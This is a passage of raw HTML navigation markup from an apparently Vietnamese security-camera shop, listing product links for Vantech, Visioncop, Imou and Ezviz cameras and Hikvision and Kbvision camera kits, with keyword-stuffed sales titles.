DH-HAC-HDW1239TLQP-LED-S2 sắc nét Dahua</a> </li></ul></li>
						<li class="mn-con" ><a href="camera-vantech.html" title="Camera vantech thương hiệu camera uy tín hàng việt nam chất lượng cao." class="dropdown-item">Camera Vantech Chính Hãng</a><i class='fa fa-caret-down'>&nbsp;</i> <ul class='box-mncon3'><li> <a href='Camera-IP-Vantech-VP-153D.htm' title='Camera VP-153D Chất Lượng Camera VP-153D Chất Lượng,VP-153D giá kỹ thuật,VP-153D Cấp Nguồ Qua Dây Mạng  Đang giảm giá,VP-153D Tốt nhất,Công ty bán VP-153D Ultra 4k lite ,VP 153D,thông số  Loại Camera an ninh VP-153D,công nghê VP-153D,Giá giá sỉ VP-153D,Phân Phối Sỉ VP-153D,VP-153D Chất Lượng,bán VP-153D,VP-153D Giá Thấp Nhất,Giá Bán VP-153D,VP-153D Giá rẻ nhất,VP-153D Bán Lỗ'> <span class='iconstar3'>✰</span> Camera VP-153D Chất Lượng</a> </li><li> <a href='Camera-IP-Vantech-VP-154D.htm' title='VP-154D Camera IP POE VP-154D Camera IP POE,VP 154D,Giá Bán ,VP-154D 5.0 MP  giá kỹ thuật,Công ty bán  Loại Camera an ninh VP-154D,thông số VP-154D,VP-154D sale mạnh,VP-154D bán rẻ,VP-154D Chính hãng,Bán rẻ VP-154D,tuổi thọ VP-154D,Giá  Ip POE sắc nét VP-154D,Phân Phối Sỉ VP-154D,VP-154D Giá Thấp Nhất'> <span class='iconstar3'>✰</span> VP-154D Camera IP POE</a> </li><li> <a href='CAMERA-VANTECH-VP-183DA.htm' title='Camera VP-183DA VanTech ✨ VP 183DA,Camera VP-183DA VanTech ✨,VP-183DA rẻ nhất,VP-183DA Ip POE sắc nét  giá mới nhất,VP-183DA Chính hãng,Bán rẻ  Camera quan sát VP-183DA,VP-183DA bán rẻ,VP-183DA 5.0 megapixel Ultra 4k lite  Giá Thấp Nhất,Giá Bán VP-183DA,Nơi bán VP-183DA,thông số VP-183DA,tuổi thọ VP-183DA,VP-183DA giá mới nhất,VP-183DA Giá Hãng'> <span class='iconstar3'>✰</span> Camera VP-183DA VanTech ✨</a> </li><li> <a href='Camera-IP-Vantech-VP-202D.htm' title='Camera VanTech VP-202D Tiết Kiệm Camera VanTech VP-202D Tiết Kiệm,VP-202D Giá Khuyến Mãi,VP-202D Cấp Nguồ Qua Dây Mạng  rẻ nhất,VP-202D Tốt nhất,Điểm bán VP-202D Ultra 4k lite ,VP 202D,thông số  Camera Giám Sát VP-202D,công nghê VP-202D,Giá giá sỉ VP-202D,Nhà Phân Phối VP-202D,VP-202D Chất Lượng,bán VP-202D,VP-202D bán chạy nhất,Giá Bán VP-202D,VP-202D giá mới nhất,VP-202D Bán Lỗ'> <span class='iconstar3'>✰</span> Camera VanTech VP-202D Tiết Kiệm</a> </li><li> <a href='Camera-IP-hong-ngoai-30-Megapixel-VANTECH-VP-2200IP-M.htm' title='VP-2200IP Camera ❇ VP-2200IP Camera ❇,thông số VP-2200IP,VP-2200IP IP POE rẻ nhất,VP 2200IP,chức năng  Loại Camera an ninh VP-2200IP,Giá giá sỉ VP-2200IP,VP-2200IP Chất Lượng,Nhà Phân Phối VP-2200IP,Giá Bán VP-2200IP,VP-2200IP bán chạy nhất,VP-2200IP Bán Giá Rẻ,VP-2200IP Tốt nhất,VP-2200IP Giá Khuyến Mãi'> <span class='iconstar3'>✰</span> VP-2200IP Camera ❇</a> </li><li> <a href='VP-2200IP-M-Camera-An-Ninh-Dang-giam-gia-🌟👌.htm' title='Camera VP-2200IP-M Độ Nét Cao Camera VP-2200IP-M Độ Nét Cao,Giá VP-2200IP-M,VP-2200IP-M Giá Khuyến Mãi,Bán rẻ ,Nhà Phân Phối  Camera quan sát ,Điểm bán VP-2200IP-M Ip POE sắc nét ,VP-2200IP-M Giá rẻ nhất,Giá Bán VP-2200IP-M,VP-2200IP-M bán chạy nhất,VP-2200IP-M bán rẻ'> <span class='iconstar3'>✰</span> Camera VP-2200IP-M Độ Nét Cao</a> </li></ul> <i class='fa fa-caret-down'>&nbsp;</i> <ul class='box-mncon3'><li> <a href='Camera-IP-VANTECH-VP-152C.htm' title='VP-152C Camera VanTech VP-152C Camera VanTech,thông số  Camera quan sát VP-152C,VP-152C Tiết kiệm,chức năng VP-152C 3.0 megapixel ,VP-152C sale mạnh,Giá Bán VP-152C,VP-152C Giá Thấp Nhất,VP-152C Bán Giá Rẻ,Công ty bán VP-152C,bán VP-152C,VP-152C sale mạnh'> <span class='iconstar3'>✰</span> VP-152C Camera VanTech</a> </li><li> <a href='Camera-IP-Vantech-VP-154D.htm' title='VP-154D Camera IP POE VP-154D Camera IP POE,VP 154D,Giá Bán ,VP-154D 5.0 MP  giá kỹ thuật,Công ty bán  Loại Camera an ninh VP-154D,thông số VP-154D,VP-154D sale mạnh,VP-154D bán rẻ,VP-154D Chính hãng,Bán rẻ VP-154D,tuổi thọ VP-154D,Giá  Ip POE sắc nét VP-154D,Phân Phối Sỉ VP-154D,VP-154D Giá Thấp Nhất'> <span class='iconstar3'>✰</span> VP-154D Camera IP POE</a> </li><li> <a href='Camera-IP-Vantech-VP-202D.htm' title='Camera VanTech VP-202D Tiết Kiệm Camera VanTech VP-202D Tiết Kiệm,VP-202D Giá Khuyến Mãi,VP-202D Cấp Nguồ Qua Dây Mạng  rẻ nhất,VP-202D Tốt nhất,Điểm bán VP-202D Ultra 4k lite ,VP 202D,thông số  Camera Giám Sát VP-202D,công nghê VP-202D,Giá giá sỉ VP-202D,Nhà Phân Phối VP-202D,VP-202D Chất Lượng,bán VP-202D,VP-202D bán chạy nhất,Giá Bán VP-202D,VP-202D giá mới nhất,VP-202D Bán Lỗ'> <span class='iconstar3'>✰</span> Camera VanTech VP-202D Tiết Kiệm</a> </li><li> <a href='VANTECH-VP-2230IP.htm' title='Camera VP-2230IP ❂ Camera VP-2230IP ❂,VP-2230IP Giá Khuyến Mãi,VP-2230IP Cấp Nguồ Qua Dây Mạng  Đang giảm giá,VP-2230IP Tốt nhất,Điểm bán VP-2230IP Ultra 2k lite ,VP 2230IP,thông số  Loại Camera an ninh VP-2230IP,công nghê VP-2230IP,Giá giá sỉ VP-2230IP,Nhà Phân Phối VP-2230IP,VP-2230IP Chất Lượng,bán VP-2230IP,VP-2230IP bán chạy nhất,Giá Bán VP-2230IP,VP-2230IP Giá rẻ nhất,VP-2230IP Bán Lỗ'> <span class='iconstar3'>✰</span> Camera VP-2230IP ❂</a> </li><li> <a href='camera-quan-sat-hong-ngoai-VP-2491BP.htm' title='VP-2491BP Camera Thiết Kế Thân VP-2491BP Camera Thiết Kế Thân,VP 2491BP,Giá Bán ,VP-2491BP 2.0 MP  Giá Khuyến Mãi,Điểm bán  Camera quan sát VP-2491BP,thông số VP-2491BP,VP-2491BP giá mới nhất,VP-2491BP bán rẻ,VP-2491BP Chính hãng,Bán rẻ VP-2491BP,tuổi thọ VP-2491BP,Giá  Ip POE sắc nét VP-2491BP,Nhà Phân Phối VP-2491BP,VP-2491BP bán chạy nhất'> <span class='iconstar3'>✰</span> VP-2491BP Camera Thiết Kế Thân</a> </li><li> <a href='VP-6012IP-VANTECH.htm' title='VP-6012IP Camera Thân Công Nghệ Cao VP-6012IP Camera Thân Công Nghệ Cao,VP 6012IP,Giá Bán ,VP-6012IP 5.0 MP  Giá Khuyến Mãi,Địa Chỉ Bán  Loại Camera an ninh VP-6012IP,thông số VP-6012IP,VP-6012IP Chất lượng nhất,VP-6012IP bán rẻ,VP-6012IP Chính hãng,Bán rẻ VP-6012IP,tuổi thọ VP-6012IP,Giá  Ip POE sắc nét VP-6012IP,Giá kỹ thuật VP-6012IP,VP-6012IP tốt nhất'> <span class='iconstar3'>✰</span> VP-6012IP Camera Thân Công Nghệ Cao</a> </li><li> <a href='VP-B7300PIR-CAMERA-VANTECH.htm' title='Camera VP-B7300PIR Vantech Thân Chắc Chắn Camera VP-B7300PIR Vantech Thân Chắc Chắn,VP B7300PIR,Giá Bán ,VP-B7300PIR 2.0 MP  Giá Khuyến Mãi,Điểm bán  Loại Camera an ninh VP-B7300PIR,thông số VP-B7300PIR,VP-B7300PIR giá mới nhất,VP-B7300PIR bán rẻ,VP-B7300PIR Chính hãng,Bán rẻ VP-B7300PIR,tuổi thọ VP-B7300PIR,Giá  Wifi IP VP-B7300PIR,Nhà Phân Phối VP-B7300PIR,VP-B7300PIR bán chạy nhất'> <span class='iconstar3'>✰</span> Camera VP-B7300PIR Vantech Thân Chắc Chắn</a> </li><li> <a href='VP-C2398BP-Than-20MP.htm' title='❇ Camera VP-C2398BP 2.0MP Chuẩn ❇ Camera VP-C2398BP 2.0MP Chuẩn,VP-C2398BP Đang giảm giá, Camera quan sát VP-C2398BP Tốt nhất,VP-C2398BP Cấp Nguồ Qua Dây Mạng  Giá rẻ nhất,VP-C2398BP Giá Khuyến Mãi,Nhà Phân Phối VP-C2398BP FULL HD 1080P 2.0 megapixel ,Điểm bán VP-C2398BP,VP-C2398BP Đang giảm giá,VP-C2398BP Tốt nhất'> <span class='iconstar3'>✰</span> ❇ Camera VP-C2398BP 2.0MP Chuẩn</a> </li></ul></li>
						<li class="mn-con" ><a href="camera-visioncop.html" title="Lắp camera quan sát visioncop công nghệ HD công nghệ tiên phong hàng đầu trong camera quan sát giá rẻ" class="dropdown-item">Lắp Camera Visioncop</a><i class='fa fa-caret-down'>&nbsp;</i> <ul class='box-mncon3'><li> <a href='VSC-IP00408RA-SLG.htm' title='Camera VISIONCOP VSC-IP00408RA-SLG (SIM 4G) VSC-IP00408RA-SLG Chất Lượng,Phân Phối Sỉ VSC-IP00408RA-SLG,Giá Bán VSC-IP00408RA-SLG,VSC-IP00408RA-SLG bán chạy nhất,VSC-IP00408RA-SLG Bán Lỗ,VSC-IP00408RA-SLG Giá rẻ nhất,VSC-IP00408RA-SLG Giá chiết khấu'> <span class='iconstar3'>✰</span> Camera VISIONCOP VSC-IP00408RA-SLG (SIM 4G)</a> </li><li> <a href='VSC-IP00408RA-SLW.htm' title='Camera VSC-IP00408RA-SLW VISIONCOP (4MP) Camera VISIONCOP VSC-IP00408RA-SLW,thông số VSC-IP00408RA-SLW,VSC IP00408RA SLW,Thông số VSC-IP00408RA-SLW Ultra 2k 4.0 MP , Camera Giá re VSC-IP00408RA-SLW Chất lượng nhất,VSC-IP00408RA-SLW Siêu rẻ,bán VSC-IP00408RA-SLW'> <span class='iconstar3'>✰</span> Camera VSC-IP00408RA-SLW VISIONCOP (4MP)</a> </li><li> <a href='Camera-IP-4G-VSC-IP00415RA-SLG.htm' title='Camera IP 4G VISIONCOP VSC-IP00415RA-SLG camera ip 4g vsc-ip00415ra-slg, camera quay xoay 4g vsc-ip00415ra-slg, camera không dây vsc-ip00415ra-slg, camera an ninh 4g vsc-ip00415ra-slg, camera giám sát vsc-ip00415ra-slg, camera ngoài trời vsc-ip00415ra-slg, camera full color 4g vsc-ip00415ra-slg'> <span class='iconstar3'>✰</span> Camera IP 4G VISIONCOP VSC-IP00415RA-SLG</a> </li><li> <a href='VSC-IP0240RA-PDLS-Visioncop.htm' title='Camera Visioncop VSC-IP0240RA-PDLS Camera Visioncop VSC-IP0240RA-PDLS,thông số VSC-IP0240RA-PDLS,VSC-IP0240RA-PDLS IP  Giá Hấp Dẫn,VSC IP0240RA PDLS,chức năng  Camera An Ninh  VSC-IP0240RA-PDLS,giá kỹ thuật VSC-IP0240RA-PDLS,VSC-IP0240RA-PDLS bán uy tín,phân phối VSC-IP0240RA-PDLS,Giá Bán VSC-IP0240RA-PDLS,VSC-IP0240RA-PDLS giá hấp dẫn,VSC-IP0240RA-PDLS Bán Giá Rẻ,VSC-IP0240RA-PDLS Giá rẻ nhất,VSC-IP0240RA-PDLS Giá chiết khấu'> <span class='iconstar3'>✰</span> Camera Visioncop VSC-IP0240RA-PDLS</a> </li><li> <a href='VSC-IP0250A-DLBC-FULL-COLOR-5MP.htm' title='Camera IP VSC-IP0250A-DLBC FULL COLOR 5MP camera dome VSC-IP0250A-DLBC, camera giám sát VSC-IP0250A-DLBC, camera full color VSC-IP0250A-DLBC, camera nhận diện thông minh VSC-IP0250A-DLBC, camera IP ngoài trời VSC-IP0250A-DLBC, camera zoom quang 4X VSC-IP0250A-DLBC, camera chống nước IP66 VSC-IP0250A-DLBC'> <span class='iconstar3'>✰</span> Camera IP VSC-IP0250A-DLBC FULL COLOR 5MP</a> </li><li> <a href='VSC-IP0250RA-PDLK.htm' title='VSC-IP0250RA-PDLK Camera VISIONCOP (5MP) VSC-IP0250RA-PDLK,VSC-IP0250RA-PDLK Tốt nhấtVSC-IP0250RA-PDLK mới,VSC IP0250RA PDLK,Giá Bán VSC-IP0250RA-PDLK 5.0 MP Độ phân giải Ultra 4k lite'> <span class='iconstar3'>✰</span> VSC-IP0250RA-PDLK Camera VISIONCOP (5MP)</a> </li></ul></li>
						<li class="mn-con" ><a href="camera-wifi-imou.html" title="Lắp camera wifi imou hình ảnh trung thực dễ dàng sử dụng camera imou giá rẻ tại nha trang liên hệ công ty camera An Thành Phát" class="dropdown-item">Camera wifi imou</a><i class='fa fa-caret-down'>&nbsp;</i> <ul class='box-mncon3'><li> <a href='IPC-A22EP-G-V2.htm' title='➠  IPC-A22EP-G-V2 sắc nét Wifi Imou Camera imou IPC A22EP G V2,thông số IPC-A22EP-G-V2,IPC A22EP G V2,chức năng IPC-A22EP-G-V2 2.0 MP FULL HD 1080P , Loại Camera IPC-A22EP-G-V2 Công Nghệ Mới,IPC-A22EP-G-V2 mới,Bán giá rẻ IPC-A22EP-G-V2,Giá IPC-A22EP-G-V2,Bán Sỉ IPC-A22EP-G-V2,IPC-A22EP-G-V2 Bán Giá Rẻ,IPC-A22EP-G-V2 rẻ nhất,IPC-A22EP-G-V2 chiết khấu cao,Giá Bán IPC-A22EP-G-V2,cửa hàng bán IPC-A22EP-G-V2'> <span class='iconstar3'>✰</span> ➠  IPC-A22EP-G-V2 sắc nét Wifi Imou</a> </li><li> <a href='IPC-A32EP-L-imou.htm' title='Camera IMOU IPC-A32EP-L 3MP Camera IMOU IPC-A32EP-L 3MP, camera quay xoay 360 độ IPC-A32EP-L, camera quan sát IPC-A32EP-L, lắp đặt camera trong nhà IPC-A32EP-L, camera IPC-A32EP-L giá rẻ, camera chính hãng IPC-A32EP-L'> <span class='iconstar3'>✰</span> Camera IMOU IPC-A32EP-L 3MP</a> </li><li> <a href='IPC-A42P-L-imou.htm' title='IPC-A42P-L sắc nét Wifi Imou Camera Imou IPC-A42P-L,thông số IPC-A42P-L,IPC A42P L,chức năng IPC-A42P-L 4.0 MP Độ phân giải Ultra 2k , Camera quan sát IPC-A42P-L Tốt nhất,IPC-A42P-L Chất Lượng,bán IPC-A42P-L,Giá giá sỉ IPC-A42P-L,phân phối IPC-A42P-L,IPC-A42P-L Bán Giá Rẻ,IPC-A42P-L Tiết kiệm,IPC-A42P-L Giá Thấp Nhất,Giá Bán IPC-A42P-L,Nơi bán IPC-A42P-L'> <span class='iconstar3'>✰</span> IPC-A42P-L sắc nét Wifi Imou</a> </li><li> <a href='IPC-B7ED-5MOTEA-EU-FSP14-Camera-Dung-Pin-Mat-Troi.htm' title='Camera Imou 5MP IPC-B7ED-5MOTEA-EU/FSP14 camera imou 5mp ipc-b7ed-5motea-eu/fsp14, imou b7ed 5mp 4g wifi, camera năng lượng mặt trời imou ipc-b7ed-5motea, camera ngoài trời imou 5mp b7ed, camera imou 4g b7ed-5motea-eu/fsp14, imou solar wifi camera ipc-b7ed-5motea, camera giám sát imou b7ed 5mp'> <span class='iconstar3'>✰</span> Camera Imou 5MP IPC-B7ED-5MOTEA-EU/FSP14</a> </li><li> <a href='IPC-C22EP-A.htm' title='IPC-C22EP-A sắc nét Wifi Imou Camera wifi IPC C22EP A,IPC C22EP A,Giá Bán ,IPC-C22EP-A 2.0 MP  Chiết khấu cao,cửa hàng bán  Camera IPC-C22EP-A,thông số IPC-C22EP-A,IPC-C22EP-A Giá rẻ nhất,IPC-C22EP-A bán rẻ,IPC-C22EP-A Chất Lượng,bán IPC-C22EP-A,tuổi thọ IPC-C22EP-A,Bán Giá  Không Dây IP IPC-C22EP-A,Bán Sỉ IPC-C22EP-A,IPC-C22EP-A chiết khấu cao'> <span class='iconstar3'>✰</span> IPC-C22EP-A sắc nét Wifi Imou</a> </li><li> <a href='IPC-F22FP-D-CAMERA-IMOU.htm' title='➠  IPC-F22FP-D sắc nét Wifi Imou Camera IP WIFI IPC-F22FP-D,Giá IPC-F22FP-D,Bán Sỉ IPC-F22FP-D, Bán Lỗ,IPC-F22FP-D chiết khấu cao,Giá Bán IPC-F22FP-D FULL HD 1080P 2.0 megapixel ,cửa hàng bán  Camera Giá re IPC-F22FP-D,thông số IPC-F22FP-D, sale mạnh,IPC-F22FP-D Chiết khấu cao,IPC-F22FP-D Tiết kiệm,công nghê IPC-F22FP-D,IPC-F22FP-D Công Nghệ Mới,IPC-F22FP-D mới,Bán giá rẻ IPC-F22FP-D'> <span class='iconstar3'>✰</span> ➠  IPC-F22FP-D sắc nét Wifi Imou</a> </li></ul></li>
					 <li class="mn-con" ><a href="camera-wifi-ezviz.html" title="Camera wifi ezviz tại thành phố nha trang chất lượng hình ảnh sắt nét bảo mật cao giá rẻ liên hệ camera An Thành Phát" class="dropdown-item">Camera wfii ezviz</a><i class='fa fa-caret-down'>&nbsp;</i> <ul class='box-mncon3'><li> <a href='Camera-C3N-1080P-Gia-re.htm' title='Camera Wifi Ezviz C3N 1080P Camera Wifi Ezviz C3N 1080P,Giá giá sỉ C3N 1080P Wifi Không Dây ,Phân Phối Sỉ C3N 1080P, Loại Camera an ninh C3N 1080P Bán Lỗ,C3N 1080P Giá Thấp Nhất,công nghê C3N 1080P FULL HD 1080P ,C3N 1080P Tốt nhất,thông số C3N 1080P,C3N 1080P Chất lượng nhất,C3N 1080P giá kỹ thuật,C3N 1080P Giá Hấp Dẫn,C3N 1080P Chất Lượng,bán C3N 1080P'> <span class='iconstar3'>✰</span> Camera Wifi Ezviz C3N 1080P</a> </li><li> <a href='C3TN-2K-3MP-Color-Camera-Wifi.htm' title='Camera Wifi Ezviz C3TN 2K 3MP Color Camera Wifi Ezviz C3TN 2K 3MP Color,Thông số C3TN 2K 3MP Color,C3TN 2K 3MP Color giá mới nhất,C3TN 2K 3MP Color Wifi Không Dây  Bán Sỉ, Camera quan sát C3TN 2K 3MP Color,C3TN 2K 3MP Color Giá Thấp Nhất,Giá Bán C3TN 2K 3MP Color Ultra 2k lite 3.0 MP ,C3TN 2K 3MP Color Chính hãng,Bán rẻ C3TN 2K 3MP Color,Giá C3TN 2K 3MP Color,thông số C3TN 2K 3MP Color,C3TN 2K 3MP Color Tốt nhất,C3TN 2K 3MP Color giá kỹ thuật,C3TN 2K 3MP Color Giá rẻ'> <span class='iconstar3'>✰</span> Camera Wifi Ezviz C3TN 2K 3MP Color</a> </li><li> <a href='C3TN-2MP-Color-camera-ezviz.htm' title='Camera C3TN 2MP Color Wifi Camera C3TN 2MP Color Wifi,thông số C3TN 2MP Color,C3TN 2MP Color Wifi Không Dây  Tiết kiệm,C3TN 2MP Color,chức năng  Camera Giám Sát C3TN 2MP Color,Giá giá sỉ C3TN 2MP Color,C3TN 2MP Color Chất Lượng,Phân Phối Sỉ C3TN 2MP Color,Giá Bán C3TN 2MP Color,C3TN 2MP Color Giá Thấp Nhất,C3TN 2MP Color Bán Giá Rẻ,C3TN 2MP Color Tốt nhất,C3TN 2MP Color giá kỹ thuật'> <span class='iconstar3'>✰</span> Camera C3TN 2MP Color Wifi</a> </li><li> <a href='c6c-4k-ezviz-wifi.htm' title='Camera C6C 4K Chức Năng Cao Cấp C6C 4K Camera Wifi Ezviz Giá rẻ,C6C 4K Giá Hấp Dẫn,C6C 4K giá hấp dẫn,Thông số C6C 4K IP Không Dây ,bán C6C 4K,Bán Giá C6C 4K 0 MP Siêu sắc nét Ultra 4k với 8MP ,phân phối C6C 4K Camera Wifi Thiết kế Đẹp Wifi Ezviz ,C6C 4K Bán Sỉ,Giá Bán C6C 4K,Nơi Lắp C6C 4K,thông số C6C 4K,C6C 4K Chất lượng nhất,C6C 4K Giá chiết khấu'> <span class='iconstar3'>✰</span> Camera C6C 4K Chức Năng Cao Cấp</a> </li><li> <a href='Camera-C6N-1080P-Quay-Xoay.htm' title='Camera C6N 1080P Wifi Camera C6N 1080P Wifi,Giá C6N 1080P,C6N 1080P giá kỹ thuật,Bán rẻ ,Phân Phối Sỉ  Loại Camera an ninh ,Công ty bán C6N 1080P Wifi Không Dây ,C6N 1080P giá mới nhất,Giá Bán C6N 1080P,C6N 1080P Giá Thấp Nhất,C6N 1080P bán rẻ'> <span class='iconstar3'>✰</span> Camera C6N 1080P Wifi</a> </li><li> <a href='CS-BM1-R100-2D2WF-Be-ezviz.htm' title='CAMERA EZVIZ CS-BM1-R100-2D2WF-Be CAMERA EZVIZ CS-BM1-R100-2D2WF-Be, camera quan sát CS-BM1-R100-2D2WF-Be, camera chính hãng CS-BM1-R100-2D2WF-Be, lắp đặt camera CS-BM1-R100-2D2WF-Be, camera quan sát trẻ CS-BM1-R100-2D2WF-Be, camera CS-BM1-R100-2D2WF-Be giá rẻ'> <span class='iconstar3'>✰</span> CAMERA EZVIZ CS-BM1-R100-2D2WF-Be</a> </li></ul></li>
                  
				  </ul>
			   </li>
                <li class="licha lidp nav-item">
                  <a class="nav-link" href="bo-camera-nen-dung.html" title="hỗ trợ cung cấp các bộ camera giám sát các hãng, phù hợp để lắp đặt trên toàn bộ các dự án lớn nhỏ.">Bộ Camera Giá Rẻ</a>
                  <ul class="mncon">
                    <li class="mn-con" > <a href="bo-camera-thu-am-hikvision.html" title="bộ camera giám sát hikvision, với nhiều chức năng tối ưu, phù hợp lắp đặt trong các môi trường khác nhau." class="dropdown-item">Trọn Bộ Camera Hikvision</a>"<i class='fa fa-caret-down'>&nbsp;</i> <ul class='box-mncon3'><li> <a href='lap-dat-camera-cho-tiem-thuoc-tay.htm' title='Lắp Camera Cho Tiệm Thuốc Tây Lắp camera tiệm thuốc, Camera an ninh tiệm thuốc, Hệ thống camera cho tiệm thuốc, Công ty lắp đặt camera cho tiệm thuốc, Giá lắp camera tiệm thuốc, Camera quan sát tiệm thuốc, Camera giám sát tiệm thuốc, Dịch vụ lắp đặt camera cho tiệm thuốc.'> <span class='iconstar3'>✰</span> Lắp Camera Cho Tiệm Thuốc Tây</a> </li><li> <a href='lap-dat-camera-khu-cong-nghiep.htm' title='Lắp Đặt Camera Khu Công Nghiệp Lắp đặt camera công nghiệp, Camera an ninh khu công nghiệp, Dịch vụ lắp đặt camera khu công nghiệp, Giá lắp đặt camera khu công nghiệp, Công ty lắp đặt camera khu công nghiệp, Hệ thống camera công nghiệp chất lượng, Bảng giá lắp đặt camera khu công nghiệp'> <span class='iconstar3'>✰</span> Lắp Đặt Camera Khu Công Nghiệp</a> </li><li> <a href='Lap-Camera-Van-Phong-Co-Mau-Ban-Dem.htm' title='Lắp Camera Văn Phòng Có Màu Ban Đêm Lắp camera văn phòng có màu ban đêm, hệ thống camera văn phòng, camera màu ban đêm, lắp đặt camera văn phòng, camera giám sát ban đêm, camera màu ban đêm chất lượng, camera quay đêm văn phòng, lắp đặt hệ thống camera ban đêm văn phòng, giải pháp camera màu ban đêm.'> <span class='iconstar3'>✰</span> Lắp Camera Văn Phòng Có Màu Ban Đêm</a> </li><li> <a href='Tron-Bo-Camera-Cua-Hang-Co-Mau-Ban-Dem.htm' title='Trọn Bộ Camera Cửa Hàng Có Màu Ban Đêm Trọn Bộ Camera Cửa Hàng Có Màu Ban Đêm, camera cửa hàng, camera có màu ban đêm, trọn bộ camera cửa hàng, camera màu ban đêm, camera giám sát cửa hàng'> <span class='iconstar3'>✰</span> Trọn Bộ Camera Cửa Hàng Có Màu Ban Đêm</a> </li><li> <a href='Bo-camera-cua-hang-co-mau-ban-dem.htm' title='Bộ camera cửa hàng có màu ban đêm DS-2CE70DF3T-MFS Bộ camera cửa hàng có màu ban đêm DS-2CE70DF3T-MFS
 Bộ camera màu ban đêm DS-2CE70DF3T-MFS
 DS-2CE70DF3T-MFS – Camera màu ban đêm cho cửa hàng
 Camera cửa hàng có màu ban đêm DS-2CE70DF3T-MFS
 DS-2CE70DF3T-MFS – Camera chất lượng màu ban đêm
 Bộ camera DS-2CE70DF3T-MFS chụp màu ban đêm
 DS-2CE70DF3T-MFS – Bộ camera thích hợp cho cửa hàng có màu ban đêm.'> <span class='iconstar3'>✰</span> Bộ camera cửa hàng có màu ban đêm DS-2CE70DF3T-MFS</a> </li><li> <a href='Lap-Bo-Camera-Van-Phong-Gia-Re-Hikvision.htm' title='Lắp Bộ Camera Văn Phòng Giá Rẻ Hikvision Lắp camera văn phòng giá rẻ Hikvision, Mua bộ camera văn phòng giá rẻ Hikvision, Camera văn phòng giá rẻ Hikvision, Bán camera văn phòng Hikvision giá rẻ, Giá bộ camera văn phòng Hikvision, Hikvision văn phòng giá rẻ, Lắp đặt camera văn phòng Hikvision giá rẻ, Nhà cung cấp camera văn phòng Hikvision giá rẻ.'> <span class='iconstar3'>✰</span> Lắp Bộ Camera Văn Phòng Giá Rẻ Hikvision</a> </li></ul> <i class='fa fa-caret-down'>&nbsp;</i> <ul class='box-mncon3'><li> <a href='tron-bo-camera-cong-trinh-ngoai-troi.htm' title='Trọn Bộ Camera Công Trình Ngoài Trời Trọn Bộ Camera Công Trình Ngoài Trời, bộ camera công trình ngài trời, mua camera công trình ngài trời, bán camera công trình ngài trời, bảo hành camera công trình ngài trời, báo giá camera công trình ngài trời, đơn vị thi công camera công trình ngài trời'> <span class='iconstar3'>✰</span> Trọn Bộ Camera Công Trình Ngoài Trời</a> </li><li> <a href='tron-bo-camera-bai-xe-full-color.htm' title='Trọn Bộ Camera Bãi xe Full Color Trọn Bộ Camera Bãi xe Full Color, camera bãi xe, camera giám sát bãi xe, camera quan sát xe hơi, camera theo dõi xe hơi, camera an ninh bãi xe, camera chống trộm xe, hệ thống camera giám sát bãi xe, camera bãi đỗ xe'> <span class='iconstar3'>✰</span> Trọn Bộ Camera Bãi xe Full Color</a> </li><li> <a href='tron-bo-camera-kho-hang-full-color.htm' title='Trọn Bộ Camera Kho Hàng Full Color Trọn bộ camera kho hàng full color, mua bộ camera kho hàng, camera kho hàng chất lượng, giá camera kho hàng, tính năng camera kho hàng, lắp đặt camera kho hàng, bộ camera giám sát kho hàng, công nghệ camera kho hàng.'> <span class='iconstar3'>✰</span> Trọn Bộ Camera Kho Hàng Full Color</a> </li><li> <a href='Bo-Camera-Phong-Kham-Nha-Khoa.htm' title='Bộ Camera Phòng Khám Nha Khoa Bộ Camera Phòng Khám Nha Khoa, camera phòng khám nha khoa, camera quan sát nha khoa, hệ thống camera phòng khám, giải pháp camera phòng khám, máy quay camera nha khoa, camera giám sát nha khoa, thiết bị camera nha khoa.'> <span class='iconstar3'>✰</span> Bộ Camera Phòng Khám Nha Khoa</a> </li><li> <a href='tron-bo-camera-truong-hoc-gia-re.htm' title='Trọn Bộ Camera Trường Học Giá Rẻ Trọn Bộ Camera Trường Học Giá Rẻ, camera giám sát trường học, giải pháp camera cho trường học, camera an ninh trường học, bộ camera học đường, camera giám sát giá rẻ cho trường học, giải pháp an ninh cho trường học, camera giám sát cho học sinh, giá camera trường học rẻ.'> <span class='iconstar3'>✰</span> Trọn Bộ Camera Trường Học Giá Rẻ</a> </li><li> <a href='lap-dat-camera-cua-hang-quan-ao-full-color.htm' title='Lắp Đặt Camera Cửa Hàng Quần Áo Full Color Lắp đặt camera cửa hàng, Camera quần áo, Camera full color, Lắp camera cửa hàng quần áo, Camera quan sát cửa hàng, Lắp đặt camera full color, Camera giám sát quần áo.'> <span class='iconstar3'>✰</span> Lắp Đặt Camera Cửa Hàng Quần Áo Full Color</a> </li></ul></li>
                    <li class="mn-con" ><a href="bo-camera-thu-am-kbvision.html" title="camera kbvision là hãng camera uy tín và chất lượng cao, các bộ camera kbvision thường được tin dùng và sử dụng rộng rãi." class="dropdown-item">Giá Bộ Camera Kbvision</a><i class='fa fa-caret-down'>&nbsp;</i> <ul class='box-mncon3'><li> <a href='Bo-4-Camera-Wifi-Van-Phong-Gia-Re.htm' title='Bộ 4 Camera Wifi Văn Phòng Giá Rẻ Bộ Camera Wifi Văn Phòng Giá Rẻ, camera wifi văn phòng giá rẻ chính hãng, bán camera wifi văn phòng giá rẻ, tư vấn lắp camera wifi văn phòng giá rẻ, bảo hành camera wifi văn phòng giá rẻ, camera wifi văn phòng giá rẻ chính hãng, mua camera wifi văn phòng'> <span class='iconstar3'>✰</span> Bộ 4 Camera Wifi Văn Phòng Giá Rẻ</a> </li><li> <a href='Bo-4-Camera-Wifi-Van-Phong-Chuyen-Nghiep.htm' title='Bộ 4 Camera Wifi Văn Phòng Chuyên Nghiệp Bộ camera wifi văn phòng chuyên nghiệp, camera wifi chất lượng, camera wifi văn phòng, camera wifi giá rẻ, camera wifi cho văn phòng, camera wifi chuyên nghiệp.'> <span class='iconstar3'>✰</span> Bộ 4 Camera Wifi Văn Phòng Chuyên Nghiệp</a> </li><li> <a href='Lap-Bo-Camera-Wifi-Cua-Hang-Co-Mau-Ban-Dem.htm' title='Lắp Bộ Camera Wifi Cửa Hàng Có Màu Ban Đêm Lắp Camera Wifi cửa hàng có màu ban đêm, camera wifi cửa hàng có màu ban đêm, camera wifi cửa hàng có màu ban đêm chính hãng giá rẻ, tư vấn lắp camera wifi cửa hàng có màu ban đêm, báo giá camera wifi cửa hàng có màu ban đêm, camera wifi cửa hàng có màu ban đêm chính hãng'> <span class='iconstar3'>✰</span> Lắp Bộ Camera Wifi Cửa Hàng Có Màu Ban Đêm</a> </li><li> <a 